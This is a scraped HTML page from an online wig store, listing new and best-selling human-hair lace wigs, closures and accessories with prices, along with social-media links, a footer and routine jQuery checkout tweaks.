			<dd class="item"><a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html"> SKU: HC15 
 Hair origin: 100% virgin hair...</a>&nbsp;<a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html"><img alt=">>" src="https://www.aprillacewigs.com/themes/prestashop/img/bullet.gif"/></a></dd>					<dt class="item"><a href="https://www.aprillacewigs.com/lace-front-wigs/857-afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.html" title="Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2">Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2</a></dt>
			<dd class="item"><a href="https://www.aprillacewigs.com/lace-front-wigs/857-afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.html"> SKU: LF1344-2 
 Hair origin: 100% human...</a>&nbsp;<a href="https://www.aprillacewigs.com/lace-front-wigs/857-afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.html"><img alt=">>" src="https://www.aprillacewigs.com/themes/prestashop/img/bullet.gif"/></a></dd>					<dt class="last_item"><a href="https://www.aprillacewigs.com/lace-front-wigs/856-warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.html" title="Warm Blonde Virgin Human Hair Lace Front Medical wig LW39">Warm Blonde Virgin Human Hair Lace Front Medical wig LW39</a></dt>
			<dd class="last_item"><a href="https://www.aprillacewigs.com/lace-front-wigs/856-warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.html"> SKU: LW39 
 Hair origin: 100% virgin human...</a>&nbsp;<a href="https://www.aprillacewigs.com/lace-front-wigs/856-warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.html"><img alt=">>" src="https://www.aprillacewigs.com/themes/prestashop/img/bullet.gif"/></a></dd>				</dl>
		<p><a href="https://www.aprillacewigs.com/new-products.php" title="All new products" class="button_large">All new products</a></p>
		</div>
</div>
<div id="featured-products_block_center" class="block products_block new_products_mobile">
    <h4>New products <span class="right_block"><a href='https://www.aprillacewigs.com/new-products.php'>All <img src="https://www.aprillacewigs.com/img/mobile/arrow.png"/></a></span></h4>
			<div class="block_content">
																		<ul>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html" title="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045" class="product_image"><img src="/860-8475-home/100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.jpg" height="129" width="129" alt="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045" /></a>
						<h5><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html" title="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045">100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045</a></h5>
					<div>
						<p class="price_container"><span class="price">$229.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html" title="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15" class="product_image"><img src="/858-8461-home/yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.jpg" height="129" width="129" alt="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15" /></a>
						<h5><a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html" title="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15">Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15</a></h5>
					<div>
						<p class="price_container"><span class="price">$109.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/lace-front-wigs/857-afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.html" title="Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2" class="product_image"><img src="/857-8435-home/afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.jpg" height="129" width="129" alt="Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2" /></a>
						<h5><a href="https://www.aprillacewigs.com/lace-front-wigs/857-afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.html" title="Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2">Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2</a></h5>
					<div>
						<p class="price_container"><span class="price">$119.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/lace-front-wigs/856-warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.html" title="Warm Blonde Virgin Human Hair Lace Front Medical wig LW39" class="product_image"><img src="/856-8416-home/warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.jpg" height="129" width="129" alt="Warm Blonde Virgin Human Hair Lace Front Medical wig LW39" /></a>
						<h5><a href="https://www.aprillacewigs.com/lace-front-wigs/856-warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.html" title="Warm Blonde Virgin Human Hair Lace Front Medical wig LW39">Warm Blonde Virgin Human Hair Lace Front Medical wig LW39</a></h5>
					<div>
						<p class="price_container"><span class="price">$429.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/wig-accessory/855-full-lace-crochet-wig-cap-braided-wig-cap-for-crochet-braids-fb1122.html" title="Full lace crochet wig cap Braided Wig Cap for Crochet Braids-FB1122" class="product_image"><img src="/855-8394-home/full-lace-crochet-wig-cap-braided-wig-cap-for-crochet-braids-fb1122.jpg" height="129" width="129" alt="Full lace crochet wig cap Braided Wig Cap for Crochet Braids-FB1122" /></a>
						<h5><a href="https://www.aprillacewigs.com/wig-accessory/855-full-lace-crochet-wig-cap-braided-wig-cap-for-crochet-braids-fb1122.html" title="Full lace crochet wig cap Braided Wig Cap for Crochet Braids-FB1122">Full lace crochet wig cap Braided Wig Cap for Crochet Braids-FB1122</a></h5>
					<div>
						<p class="price_container"><span class="price">$19.90</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/lace-front-wigs/854-ready-go-wig-pre-colored-180-density-10-inch-ombre-brown-bob-5x5-lace-closure-wig-bob12.html" title="Ready Go Wig pre colored 180% DENSITY 10 INCH Ombre brown BOB 5X5 LACE CLOSURE WIG -BOB12" class="product_image"><img src="/854-8383-home/ready-go-wig-pre-colored-180-density-10-inch-ombre-brown-bob-5x5-lace-closure-wig-bob12.jpg" height="129" width="129" alt="Ready Go Wig pre colored 180% DENSITY 10 INCH Ombre brown BOB 5X5 LACE CLOSURE WIG -BOB12" /></a>
						<h5><a href="https://www.aprillacewigs.com/lace-front-wigs/854-ready-go-wig-pre-colored-180-density-10-inch-ombre-brown-bob-5x5-lace-closure-wig-bob12.html" title="Ready Go Wig pre colored 180% DENSITY 10 INCH Ombre brown BOB 5X5 LACE CLOSURE WIG -BOB12">Ready Go Wig pre colored 180% DENSITY 10 INCH Ombre brown BOB 5X5 LACE CLOSURE WIG -BOB12</a></h5>
					<div>
						<p class="price_container"><span class="price">$119.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/hd-lace-wigs/852-pre-colored-250-density-10-inch-highlight-blonde-brown-bob-5x5-hd-lace-closure-wig-bob11.html" title="Pre Colored 250% Density 10 Inch Highlight Blonde Brown Bob 5x5 HD Lace Closure Wig BOB11" class="product_image"><img src="/852-8329-home/pre-colored-250-density-10-inch-highlight-blonde-brown-bob-5x5-hd-lace-closure-wig-bob11.jpg" height="129" width="129" alt="Pre Colored 250% Density 10 Inch Highlight Blonde Brown Bob 5x5 HD Lace Closure Wig BOB11" /></a>
						<h5><a href="https://www.aprillacewigs.com/hd-lace-wigs/852-pre-colored-250-density-10-inch-highlight-blonde-brown-bob-5x5-hd-lace-closure-wig-bob11.html" title="Pre Colored 250% Density 10 Inch Highlight Blonde Brown Bob 5x5 HD Lace Closure Wig BOB11">Pre Colored 250% Density 10 Inch Highlight Blonde Brown Bob 5x5 HD Lace Closure Wig BOB11</a></h5>
					<div>
						<p class="price_container"><span class="price">$159.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/hd-lace-wigs/851-pre-colored-180-full-human-hair-ombre-chocolate-brown-loose-wave-hd-5x5-lace-closure-wig-l1-07.html" title="Pre colored 180% Full Human Hair Ombre Chocolate Brown Loose Wave HD 5x5 Lace Closure Wig L1-07" class="product_image"><img src="/851-8267-home/pre-colored-180-full-human-hair-ombre-chocolate-brown-loose-wave-hd-5x5-lace-closure-wig-l1-07.jpg" height="129" width="129" alt="Pre colored 180% Full Human Hair Ombre Chocolate Brown Loose Wave HD 5x5 Lace Closure Wig L1-07" /></a>
						<h5><a href="https://www.aprillacewigs.com/hd-lace-wigs/851-pre-colored-180-full-human-hair-ombre-chocolate-brown-loose-wave-hd-5x5-lace-closure-wig-l1-07.html" title="Pre colored 180% Full Human Hair Ombre Chocolate Brown Loose Wave HD 5x5 Lace Closure Wig L1-07">Pre colored 180% Full Human Hair Ombre Chocolate Brown Loose Wave HD 5x5 Lace Closure Wig L1-07</a></h5>
					<div>
						<p class="price_container"><span class="price">$279.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/hd-lace-wigs/850-pre-colored-180-full-human-hair-front-highlight-ombre-brown-loose-wave-hd-5x5-lace-closure-wig-l2-05.html" title="Pre colored 180% Full Human Hair Front Highlight Ombre Brown Loose Wave HD 5x5 Lace Closure Wig L2-05" class="product_image"><img src="/850-8260-home/pre-colored-180-full-human-hair-front-highlight-ombre-brown-loose-wave-hd-5x5-lace-closure-wig-l2-05.jpg" height="129" width="129" alt="Pre colored 180% Full Human Hair Front Highlight Ombre Brown Loose Wave HD 5x5 Lace Closure Wig L2-05" /></a>
						<h5><a href="https://www.aprillacewigs.com/hd-lace-wigs/850-pre-colored-180-full-human-hair-front-highlight-ombre-brown-loose-wave-hd-5x5-lace-closure-wig-l2-05.html" title="Pre colored 180% Full Human Hair Front Highlight Ombre Brown Loose Wave HD 5x5 Lace Closure Wig L2-05">Pre colored 180% Full Human Hair Front Highlight Ombre Brown Loose Wave HD 5x5 Lace Closure Wig L2-05</a></h5>
					<div>
						<p class="price_container"><span class="price">$309.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/hd-lace-wigs/849-pre-colored-180-full-human-hair-grey-ombre-black-loose-wave-hd-5x5-lace-closure-wig-bl-03.html" title="Pre Colored 180% Full Human Hair Grey Ombre Black Loose Wave HD 5x5 Lace Closure Wig BL-03 " class="product_image"><img src="/849-8251-home/pre-colored-180-full-human-hair-grey-ombre-black-loose-wave-hd-5x5-lace-closure-wig-bl-03.jpg" height="129" width="129" alt="Pre Colored 180% Full Human Hair Grey Ombre Black Loose Wave HD 5x5 Lace Closure Wig BL-03 " /></a>
						<h5><a href="https://www.aprillacewigs.com/hd-lace-wigs/849-pre-colored-180-full-human-hair-grey-ombre-black-loose-wave-hd-5x5-lace-closure-wig-bl-03.html" title="Pre Colored 180% Full Human Hair Grey Ombre Black Loose Wave HD 5x5 Lace Closure Wig BL-03 ">Pre Colored 180% Full Human Hair Grey Ombre Black Loose Wave HD 5x5 Lace Closure Wig BL-03 </a></h5>
					<div>
						<p class="price_container"><span class="price">$259.00</span></p>
					</div>
				</li>
						</ul>
		</div>
	</div>
<!-- /MODULE Block new products --><!-- MODULE Block best sellers -->
<div id="best-sellers_block_right" class="block products_block">
	<h4><a href="https://www.aprillacewigs.com/best-sales.php">Top sellers</a></h4>
	<div class="block_content">
			<ul class="product_images">
			<li><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/134-italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.html" title="Italian yaki silk top bleached knots for Black women -bW0080"><img src="/134-1158-medium/italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.jpg" height="80" width="80" alt="Italian yaki silk top bleached knots for Black women -bW0080" /></a></li>
			<li><a href="https://www.aprillacewigs.com/virgin-lace-wigs/176-chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.html" title="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201"><img src="/176-1157-medium/chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.jpg" height="80" width="80" alt="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201" /></a></li>		</ul>
		<dl>
					<dt class="first_item"><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/134-italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.html" title="Indian remy hair Italian yaki Bleached knots for Black women BW0080">Indian remy hair Italian yaki Bleached knots for Black women BW0080</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/virgin-lace-wigs/176-chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.html" title="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201">Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/wig-accessory/177-wigs-combs.html" title="Wigs combs">Wigs combs</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/240-remy-hair-glueless-lace-front-silk-top-wig-slf001.html" title="Glueless Silk top lace front wig natural looking-SLF001">Glueless Silk top lace front wig natural looking-SLF001</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/in-stock-full-lace-wigs/206-cheap-indian-remy-human-hair-light-yaki-full-lace-wigs.html" title="Indian remy human hair Light yaki Full lace wigs-BW0190">Indian remy human hair Light yaki Full lace wigs-BW0190</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/wig-accessory/228-wig-cap.html" title="Wig Cap for closure weaving sewing or wearing lace">Wig Cap for closure weaving sewing or wearing lace</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/wig-accessory/162-adjust-price-for-hair-density.html" title="Adjust price-for density">Adjust price-for density</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/215-natural-straight-human-hair-glueless-full-lace-wig-bw8001.html" title="Natural straight human hair full lace wig-BW8001">Natural straight human hair full lace wig-BW8001</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/wig-accessory/178-wig-clips.html" title="Wig Clips">Wig Clips</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/197-glueless-loose-body-wave-indian-remy-human-hair-full-lace-wig.html" title="Indian remy loose body wave human hair full lace wig-LW8102">Indian remy loose body wave human hair full lace wig-LW8102</a></dt>
					<dt class="last_item"><a href="https://www.aprillacewigs.com/human-hair-wefts-weaving/180-italian-yaki-human-hair-wefts-hair-weaving-iyw01.html" title=" Italian yaki human hair machine made wefts IYW01"> Italian yaki human hair machine made wefts IYW01</a></dt>
				</dl>
		<p><a href="https://www.aprillacewigs.com/best-sales.php" title="All best sellers" class="button_large">All best sellers</a></p>
		</div>
</div>
<div id="featured-products_block_center" class="block products_block best_seller_mobile">
    <h4>TOP Sellers <span class="right_block"><a href='https://www.aprillacewigs.com/best-sales.php'>All Best <img src="https://www.aprillacewigs.com/img/mobile/arrow.png"/></a></span></h4>
			<div class="block_content">
																		<ul>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/134-italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.html" title="Indian remy hair Italian yaki Bleached knots for Black women BW0080" class="product_image"><img src="/134-1158-home/italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.jpg" height="129" width="129" alt="Indian remy hair Italian yaki Bleached knots for Black women BW0080" /></a>
						<h5><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/134-italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.html" title="Indian remy hair Italian yaki Bleached knots for Black women BW0080">Indian remy hair Italian yaki Bleached knots for Black women BW0080</a></h5>
					<div>
						<p class="price_container"><span class="price">$239.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/virgin-lace-wigs/176-chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.html" title="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201" class="product_image"><img src="/176-1157-home/chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.jpg" height="129" width="129" alt="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201" /></a>
						<h5><a href="https://www.aprillacewigs.com/virgin-lace-wigs/176-chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.html" title="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201">Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201</a></h5>
					<div>
						<p class="price_container"><span class="price">$299.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/wig-accessory/177-wigs-combs.html" title="Wigs combs" class="product_image"><img src="/177-623-home/wigs-combs.jpg" height="129" width="129" alt="Wigs combs" /></a>
						<h5><a href="https://www.aprillacewigs.com/wig-accessory/177-wigs-combs.html" title="Wigs combs">Wigs combs</a></h5>
					<div>
						<p class="price_container"><span class="price">$0.50</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/240-remy-hair-glueless-lace-front-silk-top-wig-slf001.html" title="Glueless Silk top lace front wig natural looking-SLF001" class="product_image"><img src="/240-4817-home/remy-hair-glueless-lace-front-silk-top-wig-slf001.jpg" height="129" width="129" alt="Glueless Silk top lace front wig natural looking-SLF001" /></a>
						<h5><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/240-remy-hair-glueless-lace-front-silk-top-wig-slf001.html" title="Glueless Silk top lace front wig natural looking-SLF001">Glueless Silk top lace front wig natural looking-SLF001</a></h5>
					<div>
						<p class="price_container"><span class="price">$229.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/in-stock-full-lace-wigs/206-cheap-indian-remy-human-hair-light-yaki-full-lace-wigs.html" title="Indian remy human hair Light yaki Full lace wigs-BW0190" class="product_image"><img src="/206-2698-home/cheap-indian-remy-human-hair-light-yaki-full-lace-wigs.jpg" height="129" width="129" alt="Indian remy human hair Light yaki Full lace wigs-BW0190" /></a>
						<h5><a href="https://www.aprillacewigs.com/in-stock-full-lace-wigs/206-cheap-indian-remy-human-hair-light-yaki-full-lace-wigs.html" title="Indian remy human hair Light yaki Full lace wigs-BW0190">Indian remy human hair Light yaki Full lace wigs-BW0190</a></h5>
					<div>
						<p class="price_container"><span class="price">$299.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/wig-accessory/228-wig-cap.html" title="Wig Cap for closure weaving sewing or wearing lace" class="product_image"><img src="/228-3541-home/wig-cap.jpg" height="129" width="129" alt="Wig Cap for closure weaving sewing or wearing lace" /></a>
						<h5><a href="https://www.aprillacewigs.com/wig-accessory/228-wig-cap.html" title="Wig Cap for closure weaving sewing or wearing lace">Wig Cap for closure weaving sewing or wearing lace</a></h5>
					<div>
						<p class="price_container"><span class="price">$1.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/wig-accessory/162-adjust-price-for-hair-density.html" title="Adjust price-for density" class="product_image"><img src="/162-1170-home/adjust-price-for-hair-density.jpg" height="129" width="129" alt="Adjust price-for density" /></a>
						<h5><a href="https://www.aprillacewigs.com/wig-accessory/162-adjust-price-for-hair-density.html" title="Adjust price-for density">Adjust price-for density</a></h5>
					<div>
						<p class="price_container"><span class="price">$45.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/215-natural-straight-human-hair-glueless-full-lace-wig-bw8001.html" title="Natural straight human hair full lace wig-BW8001" class="product_image"><img src="/215-3386-home/natural-straight-human-hair-glueless-full-lace-wig-bw8001.jpg" height="129" width="129" alt="Natural straight human hair full lace wig-BW8001" /></a>
						<h5><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/215-natural-straight-human-hair-glueless-full-lace-wig-bw8001.html" title="Natural straight human hair full lace wig-BW8001">Natural straight human hair full lace wig-BW8001</a></h5>
					<div>
						<p class="price_container"><span class="price">$289.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/wig-accessory/178-wig-clips.html" title="Wig Clips" class="product_image"><img src="/178-624-home/wig-clips.jpg" height="129" width="129" alt="Wig Clips" /></a>
						<h5><a href="https://www.aprillacewigs.com/wig-accessory/178-wig-clips.html" title="Wig Clips">Wig Clips</a></h5>
					<div>
						<p class="price_container"><span class="price">$0.50</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/197-glueless-loose-body-wave-indian-remy-human-hair-full-lace-wig.html" title="Indian remy loose body wave human hair full lace wig-LW8102" class="product_image"><img src="/197-670-home/glueless-loose-body-wave-indian-remy-human-hair-full-lace-wig.jpg" height="129" width="129" alt="Indian remy loose body wave human hair full lace wig-LW8102" /></a>
						<h5><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/197-glueless-loose-body-wave-indian-remy-human-hair-full-lace-wig.html" title="Indian remy loose body wave human hair full lace wig-LW8102">Indian remy loose body wave human hair full lace wig-LW8102</a></h5>
					<div>
						<p class="price_container"><span class="price">$249.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/human-hair-wefts-weaving/180-italian-yaki-human-hair-wefts-hair-weaving-iyw01.html" title=" Italian yaki human hair machine made wefts IYW01" class="product_image"><img src="/180-4037-home/italian-yaki-human-hair-wefts-hair-weaving-iyw01.jpg" height="129" width="129" alt=" Italian yaki human hair machine made wefts IYW01" /></a>
						<h5><a href="https://www.aprillacewigs.com/human-hair-wefts-weaving/180-italian-yaki-human-hair-wefts-hair-weaving-iyw01.html" title=" Italian yaki human hair machine made wefts IYW01"> Italian yaki human hair machine made wefts IYW01</a></h5>
					<div>
						<p class="price_container"><span class="price">$64.00</span></p>
					</div>
				</li>
						</ul>
		</div>
	</div>
<!-- /MODULE Block best sellers --><!-- Module Feedback -->
<link rel="stylesheet" type="text/css" href="https://www.aprillacewigs.com/modules/feedback/css/feedback.css" media="screen">
<!--
<div id="feedback" class="block">
		<h4>About LaceWigsFront</h4>
		<div class="block_content" style="text-align:center;">
		<div class="">
		<a href="http://www.facebook.com/pages/Lace-Wigs-Front-com/300303976651566"><img src="/modules/feedback/img/find_us_on_facebook.jpg" alt="Find us on facebook"></a>
		</div>
		<div class="">
		<a href="http://twitter.com/#!/LaceWigsFront"><img src="/modules/feedback/img/follow_us_on_twitter.jpg" alt="Follow us on twitter"></a>
		</div>
		</div>
		</div>
-->
<!-- /Module Feedback --><!-- Block testimonial module -->

<div id="block_testimonials" class="block">
	<h4>Find us on Social</h4>
	<p class="block_content">
	<a href="https://www.youtube.com/user/Aprialna" target="_blank">
		<img src="/modules/blocktags/y.jpg" alt="" width="190" height="100">
	</a>
	</p>
	<p class="block_content">
			<a href="https://www.facebook.com/AprilLaceWigs.Official/" target="_blank">
			<img src="/modules/blocktags/f.jpg" alt="" width="190" height="100">
		</a>
	</p>
	<p class="block_content">

		<a href="https://twitter.com/AprilLaceWigs" target="_blank">
		<img src="/modules/blocktags/t.jpg" alt="" width="190" height="100">
		</a>
	</p>

	<p class="block_content">
    <a href="https://www.instagram.com/april.lace.wigs/" target="_blank">
		<img src="/modules/blocktags/i.jpg" alt="" width="190" height="100">
	</a>
   </p>

	<p class="block_content">
		<a href="https://www.pinterest.com/lacewigs/" target="_blank">
			<img src="/modules/blocktags/p.jpg" alt="" width="190" height="100">
		</a>
	</p>

</div>
<!-- /Block testimonial module -->
				</div>
			</div>
		</div>
	<!-- Footer -->
			<div id="footer">
                            <div class='footer_mobile_part'>
                                <div class='footer_payment'>
                                    <a href='/content/4-about-lace-front-wigs'>
                                        <img alt ='Check out with PayPal' src="https://www.aprillacewigs.com/img/mobile/payment.png"/>
                                    </a>
                                    <span id="fb-like">
                                        <iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.aprillacewigs.com&amp;width=100&amp;layout=button&amp;action=like&amp;show_faces=true&amp;share=true&amp;height=80" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:80px;" allowTransparency="true"></iframe>
                                    </span>
                                </div>
                                <div class='follow_networks'>
                                    <a href='http://instagram.com/aprillacewig' target="_blank">
                                        <img src="https://www.aprillacewigs.com/img/mobile/instagram.png" class='social_network'/>
                                    </a>
                                    <a href='https://plus.google.com/113202858562066591827' target="_blank">
                                        <img src="https://www.aprillacewigs.com/img/mobile/google_plus.png" class='social_network'/>
                                    </a>
                                    <a href='https://www.pinterest.com/aprillacewigs' target="_blank">
                                        <img src="https://www.aprillacewigs.com/img/mobile/pinterest.png" class='social_network'/>
                                    </a>
                                    <a href='https://www.youtube.com/user/Aprialna' target="_blank">
                                        <img src="https://www.aprillacewigs.com/img/mobile/youtube.png" class='social_network'/>
                                    </a>
                                </div>
                            </div>
			<div class="g_t_c"><!-- MODULE Block various links -->
<ul class="block_various_links" id="block_various_links_footer">
	<li class="first_item"><a href="https://www.aprillacewigs.com/prices-drop.php" title="">Specials</a></li>
	<li class="item"><a href="https://www.aprillacewigs.com/new-products.php" title="">New products</a></li>
	<li class="item"><a href="https://www.aprillacewigs.com/best-sales.php" title="">Top sellers</a></li>
	<li class="item"><a href="https://www.aprillacewigs.com/contact-form.php" title="">Contact us</a></li>
			<li class="item"><a href="https://www.aprillacewigs.com/content/4-about-lace-front-wigs" title="About Us">About Us</a></li>
			<li class="item"><a href="https://www.aprillacewigs.com/content/31-aprillacewigscom-privacy-policy" title="Privacy Policy">Privacy Policy</a></li>
		
</ul>
<!-- /MODULE Block various links --><script type="text/javascript">
    var force_summary = 1;

    
    $(document).ready(function() {
        if(force_summary == 1)
        {
            if ($("p#cart-buttons a.exclusive") != "undefined") {
                var oldhref = $("p#cart-buttons a.exclusive").attr("href");
                $("p#cart-buttons a.exclusive").attr("href", oldhref.replace("step=1","step=0"));
            }
        }
        //hide delivery address
        $("div[class='order_delivery']").hide(); 
    });  
    
</script></div>

	<!-- add by ruby -->		

	<!--
			<div id="footimg" class="g_t_c">
		<ul class="margin_t">
		    <div class="clear"></div>
		    <img border="0" style="cursor: pointer;" alt="wholesale PaypalVerify" title="wholesale PaypalVerify " src="/themes/prestashop/img/PaypalVerify.gif">
		    <a target="_blank" href="https://usa.visa.com/personal/security/vbv/index.html?it=l2|/personal/security/visa_security_program/index.html|Verified%20by%20Visa"><img border="0" src="/themes/prestashop/img/visa_logo.jpg"></a>
        <a target="_blank" href="http://www.mastercard.com/us/personal/en/cardholderservices/securecode"><img border="0" src="/themes/prestashop/img/mastercard_logo.jpg"></a>
		    <img border="0" src="/themes/prestashop/img/gif_logo1.gif">
		    <img border="0" src="/themes/prestashop/img/gif_logo2.gif">
		    <div class="clear"></div>
		</ul>
    
	</div>

-->

<div class="g_t_c margin_t">Copyright 2008-2024 <a href="http://www.aprillacewigs.com">April lace wigs store</a>. All Rights Reserved.<span class='mobile_hidden'>Visit Lace wigs blog And Human hair blog Email:aprillacewigs@gmail.com; WhatsAPP: +86 17667932251</span>
<!-- 
<h3 class="big gray b_ g_t_c">
We offer <a href="http://www.aprillacewigs.com/3-cheap-full-lace-wigs">in stock full lace wig</a> and in stock  <a href="http://www.aprillacewigs.com/4-lace-front-wigs">lace Front wigs</a> and <a href="http://www.aprillacewigs.com/13-beyonce-cheap-glueless-lace-wigs">glueless lace front wigs</a>, <a href="http://www.aprillacewigs.com/2-virgin-lace-wigs">Chinese virgin lace wigs</a>,Our <a href="http://www.aprillacewigs.com/8-lace-wigs-for-black-women">lace wigs</a> start at $90,if you want to buy a lace wigs, it's the best choice for you!,welcome to aprillacewigs!
</h3>
-->
</div>


		<!-- add by ruby -->	

			</div>




<!--


<script type="text/javascript">
    var headID = document.getElementsByTagName("head")[0];
    var newScript = document.createElement('script');
    newScript.type = 'text/javascript';
    newScript.async = true;
    newScript.src = '//www.storeya.com/externalscript/couponpop/812E1142?';
    headID.appendChild(newScript);
</script>


-->

	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.aprillacewigs.com/themes/prestashop/css/tablet.css
body_size: 4689
content:
